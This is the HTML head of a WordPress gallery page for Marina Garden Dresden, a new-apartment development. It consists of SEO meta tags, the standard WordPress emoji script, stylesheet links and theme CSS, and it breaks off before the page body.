

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marina-garden.de/galerie-de/galerie-interieur/
body_size: 18965
content:
<!DOCTYPE html>
<html lang="de-DE">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://marina-garden.de/galerie-de/galerie-interieur/" hreflang="de" />
<link rel="alternate" href="https://marina-garden.de/en/gallery/interior-gallery/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fotogalerie - Interieur | Marina Garden Dresden</title>
	<link rel="canonical" href="https://marina-garden.de/galerie-de/galerie-interieur/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fotogalerie - Interieur | Marina Garden Dresden" />
	<meta property="og:description" content="Galerie &#8211; Musterwohnung" />
	<meta property="og:url" content="https://marina-garden.de/galerie-de/galerie-interieur/" />
	<meta property="og:site_name" content="Marina Garden Dresden | Neue Wohnungen zum Verkauf am Elbufer ab 5.600 €/m²" />
	<meta property="article:modified_time" content="2025-06-06T12:36:14+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marina-garden.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='podlazia-css-css' href='https://marina-garden.de/wp-content/themes/neve/podlazia.css?ver=all' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gwts-gwl-lightslider-css-css' href='https://marina-garden.de/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/lightslider.css?ver=20260116' type='text/css' media='all' />
<link rel='stylesheet' id='gwts-gwl-style-css-css' href='https://marina-garden.de/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/gwts-style.css?ver=20260116' type='text/css' media='all' />
<link rel='stylesheet' id='gwts-gwl-lightgal-css-css' href='https://marina-garden.de/wp-content/plugins/gallery-with-thumbnail-slider/includes/css/lightgallery.css?ver=20260116' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://marina-garden.de/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.02' type='text/css' media='all' />
<style id='highcharts-custom-styles-inline-css' type='text/css'>

    div[class^='highstock_'],
    .highcharts-root,
    .highcharts-container {
        overflow: visible !important;
    }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://marina-garden.de/wp-content/themes/neve/style-main-new.min.css?ver=3.6.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-secondary-accent); --secondarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-text-dark-bg);--primarybtnborderradius:0;--secondarybtnborderradius:0;--secondarybtnborderwidth:2px;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:calc(20px - 2px) calc(40px - 2px); --btnfs: 14px; --btnlineheight: 1.6em; --bodyfontfamily: Hind; --bodyfontsize: 17px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 500; --bodytexttransform: none; --headingsfontfamily: Montserrat; --h1fontsize: 32px; --h1fontweight: 600; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 500; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 1.1em; --h3fontweight: 600; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 1em; --h4fontweight: 600; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 0.75em; --h5fontweight: 600; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 0.75em; --h6fontweight: 600; --h6lineheight: 1.3em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --height:5em; --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #222248; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-site-bg); --bgcolor: rgba(54, 69, 125, 0.8); } .builder-item--logo{ --maxwidth: 200px; --color: #000000;--padding:2px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --color: var(--nv-light-bg);--borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px 10px 15px;;--margin:0; } .builder-item--primary-menu{ --color: #ffffff; --hovercolor: #b3b3b3; --hovertextcolor: var(--nv-text-color); --activecolor: #b3b3b3; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: Hind; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 500; --texttransform: uppercase; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedff: Hind; --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-primary-accent); --bgcolor: #100c2d; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-primary-accent); --bgcolor: #100c2d; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:calc(20px - 2px) calc(40px - 2px); --btnfs: 14px; --btnlineheight: 1.6em; --bodyfontsize: 17px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 54px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 44px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 34px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 1em; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 0.75em; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 0.75em; --h6lineheight: 1.3em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .builder-item--logo{ --maxwidth: 350px;--padding:2px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:calc(20px - 2px) calc(40px - 2px); --btnfs: 16px; --btnlineheight: 1.6em; --bodyfontsize: 16px; --bodylineheight: 1.8em; --bodyletterspacing: 0px; --h1fontsize: 45px; --h1lineheight: 1em; --h1letterspacing: 0px; --h2fontsize: 45px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 34px; --h3lineheight: 1.6em; --h3letterspacing: 0px; --h4fontsize: 20px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --height:90px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .builder-item--logo{ --maxwidth: 350px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 5px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#e09900;--nv-secondary-accent:#dbb158;--nv-site-bg:#ffffff;--nv-light-bg:#fcfcfc;--nv-dark-bg:#121f38;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#d1bd81;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#e09900;--e-global-color-nvsecondaryaccent:#dbb158;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#fcfcfc;--e-global-color-nvdarkbg:#121f38;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#d1bd81;--e-global-color-nvc2:#f37262;}
